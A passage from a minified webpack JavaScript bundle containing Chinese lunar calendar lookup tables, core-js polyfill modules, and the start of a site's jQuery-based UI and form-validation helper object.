21","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e37f14998083b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14898082b0723b02d5","7f07e7f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66aa89801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e26665b66a449801e9808297c35","665f67f0e37f1489801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["日","一","二","三","四","五","六","七","八","九","十"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["初","十","廿","卅"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["正","二","三","四","五","六","七","八","九","十","冬","腊"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["零","一","二","三","四","五","六","七","八","九","十"],e.exports=t.default}])},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var a,r,o,i=n(95),c=n(0),f=n(5),u=n(9),s=n(4),l=n(22),d=n(24),b=c.WeakMap;if(i){var p=new b,m=p.get,v=p.has,h=p.set;a=function(e,t){return h.call(p,e,t),t},r=function(e){return m.call(p,e)||{}},o=function(e){return v.call(p,e)}}else{var g=l("state");d[g]=!0,a=function(e,t){return u(e,g,t),t},r=function(e){return s(e,g)?e[g]:{}},o=function(e){return s(e,g)}}e.exports={set:a,get:r,has:o,enforce:function(e){return o(e)?r(e):a(e,{})},getterFor:function(e){return function(t){var n;if(!f(t)||(n=r(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){var a=n(57),r=n(0),o=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?o(a[e])||o(r[e]):a[e]&&a[e][t]||r[e]&&r[e][t]}},function(e,t,n){var a=n(10);e.exports=function(e){return Object(a(e))}},function(e,t,n){var a=n(8),r=n(2),o=n(4),i=Object.defineProperty,c={},f=function(e){throw e};e.exports=function(e,t){if(o(c,e))return c[e];t||(t={});var n=[][e],u=!!o(t,"ACCESSORS")&&t.ACCESSORS,s=o(t,0)?t[0]:f,l=o(t,1)?t[1]:void 0;return c[e]=!!n&&!r((function(){if(u&&!a)return!0;var e={length:-1};u?i(e,1,{enumerable:!0,get:f}):e[1]=1,n.call(e,s,l)}))}},function(e,t,n){var a=n(5);e.exports=function(e,t){if(!a(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!a(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!a(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!a(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var a=n(31),r=n(32),o=a("keys");e.exports=function(e){return o[e]||(o[e]=r(e))}},function(e,t){e.exports=!1},function(e,t){e.exports={}},function(e,t,n){var a=n(58),r=n(34).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return a(e,r)}},function(e,t){var n=Math.ceil,a=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?a:n)(e)}},function(e,t,n){var a=n(16);e.exports=Array.isArray||function(e){return"Array"==a(e)}},function(e,t,n){"use strict";var a,r,o=n(45),i=n(85),c=RegExp.prototype.exec,f=String.prototype.replace,u=c,s=(a=/a/,r=/b*/g,c.call(a,"a"),c.call(r,"a"),0!==a.lastIndex||0!==r.lastIndex),l=i.UNSUPPORTED_Y||i.BROKEN_CARET,d=void 0!==/()??/.exec("")[1];(s||d||l)&&(u=function(e){var t,n,a,r,i=this,u=l&&i.sticky,b=o.call(i),p=i.source,m=0,v=e;return u&&(-1===(b=b.replace("y","")).indexOf("g")&&(b+="g"),v=String(e).slice(i.lastIndex),i.lastIndex>0&&(!i.multiline||i.multiline&&"\n"!==e[i.lastIndex-1])&&(p="(?: "+p+")",v=" "+v,m++),n=new RegExp("^(?:"+p+")",b)),d&&(n=new RegExp("^"+p+"$(?!\\s)",b)),s&&(t=i.lastIndex),a=c.call(u?n:i,v),u?a?(a.input=a.input.slice(m),a[0]=a[0].slice(m),a.index=i.lastIndex,i.lastIndex+=a[0].length):i.lastIndex=0:s&&a&&(i.lastIndex=i.global?a.index+a[0].length:t),d&&a&&a.length>1&&f.call(a[0],n,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(a[r]=void 0)})),a}),e.exports=u},function(e,t,n){var a=n(8),r=n(50),o=n(15),i=n(12),c=n(21),f=n(4),u=n(52),s=Object.getOwnPropertyDescriptor;t.f=a?s:function(e,t){if(e=i(e),t=c(t,!0),u)try{return s(e,t)}catch(e){}if(f(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var a=n(0),r=n(9);e.exports=function(e,t){try{r(a,e,t)}catch(n){a[e]=t}return t}},function(e,t,n){var a=n(23),r=n(55);(e.exports=function(e,t){return r[e]||(r[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:a?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t){var n=0,a=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+a).toString(36)}},function(e,t,n){var a=n(12),r=n(13),o=n(59),i=function(e){return function(t,n,i){var c,f=a(t),u=r(f.length),s=o(i,u);if(e&&n!=n){for(;u>s;)if((c=f[s++])!=c)return!0}else for(;u>s;s++)if((e||s in f)&&f[s]===n)return e||s||0;return!e&&-1}};e.exports={includes:i(!0),indexOf:i(!1)}},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t,n){var a=n(2);e.exports=!!Object.getOwnPropertySymbols&&!a((function(){return!String(Symbol())}))},function(e,t,n){var a,r=n(7),o=n(97),i=n(34),c=n(24),f=n(98),u=n(53),s=n(22),l=s("IE_PROTO"),d=function(){},b=function(e){return"<script>"+e+"<\/script>"},p=function(){try{a=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;p=a?function(e){e.write(b("")),e.close();var t=e.parentWindow.Object;return e=null,t}(a):((t=u("iframe")).style.display="none",f.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(b("document.F=Object")),e.close(),e.F);for(var n=i.length;n--;)delete p.prototype[i[n]];return p()};c[l]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(d.prototype=r(e),n=new d,d.prototype=null,n[l]=e):n=p(),void 0===t?n:o(n,t)}},function(e,t,n){var a=n(6).f,r=n(4),o=n(1)("toStringTag");e.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&a(e,o,{configurable:!0,value:t})}},function(e,t,n){var a=n(100),r=n(51),o=n(19),i=n(13),c=n(67),f=[].push,u=function(e){var t=1==e,n=2==e,u=3==e,s=4==e,l=6==e,d=5==e||l;return function(b,p,m,v){for(var h,g,y=o(b),_=r(y),x=a(p,m,3),S=i(_.length),O=0,J=v||c,w=t?J(b,S):n?J(b,0):void 0;S>O;O++)if((d||O in _)&&(g=x(h=_[O],O,y),e))if(t)w[O]=g;else if(g)switch(e){case 3:return!0;case 5:return h;case 6:return O;case 2:f.call(w,h)}else if(s)return!1;return l?-1:u||s?s:w}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(e,t,n){var a=n(1),r=n(36),o=n(6),i=a("unscopables"),c=Array.prototype;null==c[i]&&o.f(c,i,{configurable:!0,value:r(null)}),e.exports=function(e){c[i][e]=!0}},function(e,t,n){"use strict";var a=n(12),r=n(39),o=n(41),i=n(17),c=n(78),f=i.set,u=i.getterFor("Array Iterator");e.exports=c(Array,"Array",(function(e,t){f(this,{type:"Array Iterator",target:a(e),index:0,kind:t})}),(function(){var e=u(this),t=e.target,n=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:a,done:!1}:"values"==n?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(e,t){e.exports={}},function(e,t,n){var a={};a[n(1)("toStringTag")]="z",e.exports="[object z]"===String(a)},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){var a=n(5),r=n(16),o=n(1)("match");e.exports=function(e){var t;return a(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==r(e))}},function(e,t,n){"use strict";var a=n(7);e.exports=function(){var e=a(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";n(86);var a=n(11),r=n(2),o=n(1),i=n(28),c=n(9),f=o("species"),u=!r((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),s="$0"==="a".replace(/./,"$0"),l=o("replace"),d=!!/./[l]&&""===/./[l]("a","$0"),b=!r((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,l){var p=o(e),m=!r((function(){var t={};return t[p]=function(){return 7},7!=""[e](t)})),v=m&&!r((function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[f]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return t=!0,null},n[p](""),!t}));if(!m||!v||"replace"===e&&(!u||!s||d)||"split"===e&&!b){var h=/./[p],g=n(p,""[e],(function(e,t,n,a,r){return t.exec===i?m&&!r?{done:!0,value:h.call(t,n,a)}:{done:!0,value:e.call(n,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:s,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),y=g[0],_=g[1];a(String.prototype,e,y),a(RegExp.prototype,p,2==t?function(e,t){return _.call(e,this,t)}:function(e){return _.call(e,this)})}l&&c(RegExp.prototype[p],"sham",!0)}},function(e,t,n){"use strict";var a=n(88).charAt;e.exports=function(e,t,n){return t+(n?a(e,t).length:1)}},function(e,t,n){var a=n(16),r=n(28);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var o=n.call(e,t);if("object"!=typeof o)throw TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==a(e))throw TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},function(e,t,n){"use strict";var a=n(3),r=n(0),o=n(18),i=n(23),c=n(8),f=n(35),u=n(62),s=n(2),l=n(4),d=n(27),b=n(5),p=n(7),m=n(19),v=n(12),h=n(21),g=n(15),y=n(36),_=n(63),x=n(25),S=n(99),O=n(60),J=n(29),w=n(6),I=n(50),E=n(9),T=n(11),$=n(31),j=n(22),P=n(24),M=n(32),D=n(1),A=n(64),N=n(65),L=n(37),C=n(17),k=n(38).forEach,R=j("hidden"),F=D("toPrimitive"),z=C.set,Y=C.getterFor("Symbol"),U=Object.prototype,G=r.Symbol,q=o("JSON","stringify"),H=J.f,B=w.f,Z=S.f,V=I.f,W=$("symbols"),X=$("op-symbols"),K=$("string-to-symbol-registry"),Q=$("symbol-to-string-registry"),ee=$("wks"),te=r.QObject,ne=!te||!te.prototype||!te.prototype.findChild,ae=c&&s((function(){return 7!=y(B({},"a",{get:function(){return B(this,"a",{value:7}).a}})).a}))?function(e,t,n){var a=H(U,t);a&&delete U[t],B(e,t,n),a&&e!==U&&B(U,t,a)}:B,re=function(e,t){var n=W[e]=y(G.prototype);return z(n,{type:"Symbol",tag:e,description:t}),c||(n.description=t),n},oe=u?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof G},ie=function(e,t,n){e===U&&ie(X,t,n),p(e);var a=h(t,!0);return p(n),l(W,a)?(n.enumerable?(l(e,R)&&e[R][a]&&(e[R][a]=!1),n=y(n,{enumerable:g(0,!1)})):(l(e,R)||B(e,R,g(1,{})),e[R][a]=!0),ae(e,a,n)):B(e,a,n)},ce=function(e,t){p(e);var n=v(t),a=_(n).concat(le(n));return k(a,(function(t){c&&!fe.call(n,t)||ie(e,t,n[t])})),e},fe=function(e){var t=h(e,!0),n=V.call(this,t);return!(this===U&&l(W,t)&&!l(X,t))&&(!(n||!l(this,t)||!l(W,t)||l(this,R)&&this[R][t])||n)},ue=function(e,t){var n=v(e),a=h(t,!0);if(n!==U||!l(W,a)||l(X,a)){var r=H(n,a);return!r||!l(W,a)||l(n,R)&&n[R][a]||(r.enumerable=!0),r}},se=function(e){var t=Z(v(e)),n=[];return k(t,(function(e){l(W,e)||l(P,e)||n.push(e)})),n},le=function(e){var t=e===U,n=Z(t?X:v(e)),a=[];return k(n,(function(e){!l(W,e)||t&&!l(U,e)||a.push(W[e])})),a};(f||(T((G=function(){if(this instanceof G)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=M(e),n=function(e){this===U&&n.call(X,e),l(this,R)&&l(this[R],t)&&(this[R][t]=!1),ae(this,t,g(1,e))};return c&&ne&&ae(U,t,{configurable:!0,set:n}),re(t,e)}).prototype,"toString",(function(){return Y(this).tag})),T(G,"withoutSetter",(function(e){return re(M(e),e)})),I.f=fe,w.f=ie,J.f=ue,x.f=S.f=se,O.f=le,A.f=function(e){return re(D(e),e)},c&&(B(G.prototype,"description",{configurable:!0,get:function(){return Y(this).description}}),i||T(U,"propertyIsEnumerable",fe,{unsafe:!0}))),a({global:!0,wrap:!0,forced:!f,sham:!f},{Symbol:G}),k(_(ee),(function(e){N(e)})),a({target:"Symbol",stat:!0,forced:!f},{for:function(e){var t=String(e);if(l(K,t))return K[t];var n=G(t);return K[t]=n,Q[n]=t,n},keyFor:function(e){if(!oe(e))throw TypeError(e+" is not a symbol");if(l(Q,e))return Q[e]},useSetter:function(){ne=!0},useSimple:function(){ne=!1}}),a({target:"Object",stat:!0,forced:!f,sham:!c},{create:function(e,t){return void 0===t?y(e):ce(y(e),t)},defineProperty:ie,defineProperties:ce,getOwnPropertyDescriptor:ue}),a({target:"Object",stat:!0,forced:!f},{getOwnPropertyNames:se,getOwnPropertySymbols:le}),a({target:"Object",stat:!0,forced:s((function(){O.f(1)}))},{getOwnPropertySymbols:function(e){return O.f(m(e))}}),q)&&a({target:"JSON",stat:!0,forced:!f||s((function(){var e=G();return"[null]"!=q([e])||"{}"!=q({a:e})||"{}"!=q(Object(e))}))},{stringify:function(e,t,n){for(var a,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(a=t,(b(t)||void 0!==e)&&!oe(e))return d(t)||(t=function(e,t){if("function"==typeof a&&(t=a.call(this,e,t)),!oe(t))return t}),r[1]=t,q.apply(null,r)}});G.prototype[F]||E(G.prototype,F,G.prototype.valueOf),L(G,"Symbol"),P[R]=!0},function(e,t,n){"use strict";var a={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!a.call({1:2},1);t.f=o?function(e){var t=r(this,e);return!!t&&t.enumerable}:a},function(e,t,n){var a=n(2),r=n(16),o="".split;e.exports=a((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==r(e)?o.call(e,""):Object(e)}:Object},function(e,t,n){var a=n(8),r=n(2),o=n(53);e.exports=!a&&!r((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var a=n(0),r=n(5),o=a.document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var a=n(55),r=Function.toString;"function"!=typeof a.inspectSource&&(a.inspectSource=function(e){return r.call(e)}),e.exports=a.inspectSource},function(e,t,n){var a=n(0),r=n(30),o=a["__core-js_shared__"]||r("__core-js_shared__",{});e.exports=o},function(e,t,n){var a=n(4),r=n(96),o=n(29),i=n(6);e.exports=function(e,t){for(var n=r(t),c=i.f,f=o.f,u=0;u<n.length;u++){var s=n[u];a(e,s)||c(e,s,f(t,s))}}},function(e,t,n){var a=n(0);e.exports=a},function(e,t,n){var a=n(4),r=n(12),o=n(33).indexOf,i=n(24);e.exports=function(e,t){var n,c=r(e),f=0,u=[];for(n in c)!a(i,n)&&a(c,n)&&u.push(n);for(;t.length>f;)a(c,n=t[f++])&&(~o(u,n)||u.push(n));return u}},function(e,t,n){var a=n(26),r=Math.max,o=Math.min;e.exports=function(e,t){var n=a(e);return n<0?r(n+t,0):o(n,t)}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var a=n(2),r=/#|\.prototype\./,o=function(e,t){var n=c[i(e)];return n==u||n!=f&&("function"==typeof t?a(t):!!t)},i=o.normalize=function(e){return String(e).replace(r,".").toLowerCase()},c=o.data={},f=o.NATIVE="N",u=o.POLYFILL="P";e.exports=o},function(e,t,n){var a=n(35);e.exports=a&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){var a=n(58),r=n(34);e.exports=Object.keys||function(e){return a(e,r)}},function(e,t,n){var a=n(1);t.f=a},function(e,t,n){var a=n(57),r=n(4),o=n(64),i=n(6).f;e.exports=function(e){var t=a.Symbol||(a.Symbol={});r(t,e)||i(t,e,{value:o.f(e)})}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,n){var a=n(5),r=n(27),o=n(1)("species");e.exports=function(e,t){var n;return r(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!r(n.prototype)?a(n)&&null===(n=n[o])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},function(e,t,n){"use strict";var a=n(3),r=n(8),o=n(0),i=n(4),c=n(5),f=n(6).f,u=n(56),s=o.Symbol;if(r&&"function"==typeof s&&(!("description"in s.prototype)||void 0!==s().description)){var l={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new s(e):void 0===e?s():s(e);return""===e&&(l[t]=!0),t};u(d,s);var b=d.prototype=s.prototype;b.constructor=d;var p=b.toString,m="Symbol(test)"==String(s("test")),v=/^Symbol\((.*)\)[^)]+$/;f(b,"description",{configurable:!0,get:function(){var e=c(this)?this.valueOf():this,t=p.call(e);if(i(l,e))return"";var n=m?t.slice(7,-1):t.replace(v,"$1");return""===n?void 0:n}}),a({global:!0,forced:!0},{Symbol:d})}},function(e,t,n){n(65)("iterator")},function(e,t,n){"use strict";var a=n(21),r=n(6),o=n(15);e.exports=function(e,t,n){var i=a(t);i in e?r.f(e,i,o(0,n)):e[i]=n}},function(e,t,n){var a=n(2),r=n(1),o=n(72),i=r("species");e.exports=function(e){return o>=51||!a((function(){var t=[];return(t.constructor={})[i]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},function(e,t,n){var a,r,o=n(0),i=n(73),c=o.process,f=c&&c.versions,u=f&&f.v8;u?r=(a=u.split("."))[0]+a[1]:i&&(!(a=i.match(/Edge\/(\d+)/))||a[1]>=74)&&(a=i.match(/Chrome\/(\d+)/))&&(r=a[1]),e.exports=r&&+r},function(e,t,n){var a=n(18);e.exports=a("navigator","userAgent")||""},function(e,t,n){"use strict";var a=n(3),r=n(75);a({target:"Array",proto:!0,forced:[].forEach!=r},{forEach:r})},function(e,t,n){"use strict";var a=n(38).forEach,r=n(76),o=n(20),i=r("forEach"),c=o("forEach");e.exports=i&&c?[].forEach:function(e){return a(this,e,arguments.length>1?arguments[1]:void 0)}},function(e,t,n){"use strict";var a=n(2);e.exports=function(e,t){var n=[][e];return!!n&&a((function(){n.call(null,t||function(){throw 1},1)}))}},function(e,t,n){"use strict";var a=n(3),r=n(33).indexOf,o=n(76),i=n(20),c=[].indexOf,f=!!c&&1/[1].indexOf(1,-0)<0,u=o("indexOf"),s=i("indexOf",{ACCESSORS:!0,1:0});a({target:"Array",proto:!0,forced:f||!u||!s},{indexOf:function(e){return f?c.apply(this,arguments)||0:r(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var a=n(3),r=n(103),o=n(80),i=n(81),c=n(37),f=n(9),u=n(11),s=n(1),l=n(23),d=n(41),b=n(79),p=b.IteratorPrototype,m=b.BUGGY_SAFARI_ITERATORS,v=s("iterator"),h=function(){return this};e.exports=function(e,t,n,s,b,g,y){r(n,t,s);var _,x,S,O=function(e){if(e===b&&T)return T;if(!m&&e in I)return I[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},J=t+" Iterator",w=!1,I=e.prototype,E=I[v]||I["@@iterator"]||b&&I[b],T=!m&&E||O(b),$="Array"==t&&I.entries||E;if($&&(_=o($.call(new e)),p!==Object.prototype&&_.next&&(l||o(_)===p||(i?i(_,p):"function"!=typeof _[v]&&f(_,v,h)),c(_,J,!0,!0),l&&(d[J]=h))),"values"==b&&E&&"values"!==E.name&&(w=!0,T=function(){return E.call(this)}),l&&!y||I[v]===T||f(I,v,T),d[t]=T,b)if(x={values:O("values"),keys:g?T:O("keys"),entries:O("entries")},y)for(S in x)(m||w||!(S in I))&&u(I,S,x[S]);else a({target:t,proto:!0,forced:m||w},x);return x}},function(e,t,n){"use strict";var a,r,o,i=n(80),c=n(9),f=n(4),u=n(1),s=n(23),l=u("iterator"),d=!1;[].keys&&("next"in(o=[].keys())?(r=i(i(o)))!==Object.prototype&&(a=r):d=!0),null==a&&(a={}),s||f(a,l)||c(a,l,(function(){return this})),e.exports={IteratorPrototype:a,BUGGY_SAFARI_ITERATORS:d}},function(e,t,n){var a=n(4),r=n(19),o=n(22),i=n(104),c=o("IE_PROTO"),f=Object.prototype;e.exports=i?Object.getPrototypeOf:function(e){return e=r(e),a(e,c)?e[c]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?f:null}},function(e,t,n){var a=n(7),r=n(105);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,o){return a(n),r(o),t?e.call(n,o):n.__proto__=o,n}}():void 0)},function(e,t,n){var a=n(8),r=n(6).f,o=Function.prototype,i=o.toString,c=/^\s*function ([^ (]*)/;a&&!("name"in o)&&r(o,"name",{configurable:!0,get:function(){try{return i.call(this).match(c)[1]}catch(e){return""}}})},function(e,t,n){var a=n(42),r=n(11),o=n(108);a||r(Object.prototype,"toString",o,{unsafe:!0})},function(e,t,n){var a=n(10),r="["+n(43)+"]",o=RegExp("^"+r+r+"*"),i=RegExp(r+r+"*$"),c=function(e){return function(t){var n=String(a(t));return 1&e&&(n=n.replace(o,"")),2&e&&(n=n.replace(i,"")),n}};e.exports={start:c(1),end:c(2),trim:c(3)}},function(e,t,n){"use strict";var a=n(2);function r(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=a((function(){var e=r("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=a((function(){var e=r("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},function(e,t,n){"use strict";var a=n(3),r=n(28);a({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},function(e,t,n){"use strict";var a=n(88).charAt,r=n(17),o=n(78),i=r.set,c=r.getterFor("String Iterator");o(String,"String",(function(e){i(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=c(this),n=t.string,r=t.index;return r>=n.length?{value:void 0,done:!0}:(e=a(n,r),t.index+=e.length,{value:e,done:!1})}))},function(e,t,n){var a=n(26),r=n(10),o=function(e){return function(t,n){var o,i,c=String(r(t)),f=a(n),u=c.length;return f<0||f>=u?e?"":void 0:(o=c.charCodeAt(f))<55296||o>56319||f+1===u||(i=c.charCodeAt(f+1))<56320||i>57343?e?c.charAt(f):o:e?c.slice(f,f+2):i-56320+(o-55296<<10)+65536}};e.exports={codeAt:o(!1),charAt:o(!0)}},function(e,t,n){var a=n(0),r=n(90),o=n(75),i=n(9);for(var c in r){var f=a[c],u=f&&f.prototype;if(u&&u.forEach!==o)try{i(u,"forEach",o)}catch(e){u.forEach=o}}},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,n){var a=n(0),r=n(90),o=n(40),i=n(9),c=n(1),f=c("iterator"),u=c("toStringTag"),s=o.values;for(var l in r){var d=a[l],b=d&&d.prototype;if(b){if(b[f]!==s)try{i(b,f,s)}catch(e){b[f]=s}if(b[u]||i(b,u,l),r[l])for(var p in o)if(b[p]!==o[p])try{i(b,p,o[p])}catch(e){b[p]=o[p]}}}},function(e,t,n){e.exports=n(93)},function(e,t,n){"use strict";n.r(t);n(49),n(68),n(69),n(101),n(102),n(74),n(77),n(40),n(106),n(107),n(82),n(83),n(110),n(112),n(114),n(86),n(117),n(87),n(118),n(119),n(120),n(89),n(91),n(122);var a=n(14),r=n.n(a);function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.app={tool:{UA:window.navigator.userAgent.toLowerCase(),scrollTop:0,time:null,setPopup:function(){app.tool.scrollTop=$(document).scrollTop(),$("body").css({position:"fixed",top:-app.tool.scrollTop})},unsetPopup:function(){$("body").css({position:"static"}),$(document).scrollTop(app.tool.scrollTop)},loading:function(e){$("body").append('<div id="bodyLoading" class="body-loading"><span>'.concat(e,"</span></div>"))},closeLoading:function(){$("#bodyLoading").length&&$("#bodyLoading").remove()},msg:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3;clearTimeout(app.tool.time),$("#bodyMsg").length&&$("#bodyMsg").remove(),$("body").append('<div id="bodyMsg" class="body-msg">'.concat(e,"</div>")),t>0&&(app.tool.time=setTimeout((function(){$("#bodyMsg").length&&$("#bodyMsg").remove()}),t))},closeMsg:function(){clearTimeout(app.tool.time),$("#bodyMsg").length&&$("#bodyMsg").remove()},touchBottom:function(e){e=e||0;var t=document.documentElement.scrollHeight||document.body.scrollHeight,n=document.documentElement.clientHeight||document.body.clientHeight;return(document.documentElement.scrollTop||document.body.scrollTop)>=t-n-e},formatTime:function(e,t){var n=new Date(e);if(!e||!n||"Invalid Date"===n)return console.warn("格式化时间戳：参数错误"),"";t=t&&t.length>0?t:"Y-M-D H:I:S";var a=n.getFullYear(),r=n.getMonth()+1,o=n.getDate(),i=n.getHours(),c=n.getMinutes(),f=n.getSeconds(),u=n.getDay(),s={Y:a,m:r,d:o,h:i,i:c,s:f,w:u,W:["天","一","二","三","四","五","六"][u],y:a.toString().substr(2,2),M:r<10?"0"+r:r,D:o<10?"0"+o:o,H:i<10?"0"+i:i,I:c<10?"0"+c:c,S:f<10?"0"+f:f},l=t;for(var d in s){var b=new RegExp(d,"g");l=l.replace(b,s[d])}return l},checking:function(e){if(!(e instanceof Array))return console.wran("表单验证参数出错"),!1;for(var t=0,n=e.length;t<n;t++){var a=e[t].value;if(void 0!==a&&e[t].rule){var r=e[t].text,i=e[t].rule.indexOf("require")>=0,c=e[t].rule.indexOf("email")>=0,f=e[t].rule.indexOf("phone")>=0,u=e[t].rule.indexOf("tel")>=0,s=e[t].rule.indexOf("car")>=0,l=e[t].rule.indexOf("sfz")>=0,d=e[t].rule.indexOf("qq")>=0,b=e[t].rule.indexOf("chs:")>=0,p=e[t].rule.match(/chs:(\d+),(\d+)($|\|)/),m=e[t].rule.indexOf("in:")>=0,v=e[t].rule.match(/in:(.+)($|\|)/),h=v?v[1].split(","):"",g=e[t].rule.indexOf("between:")>=0,y=e[t].rule.match(/between:(\w{1}),(\w{1})($|\|)/),_=y?new 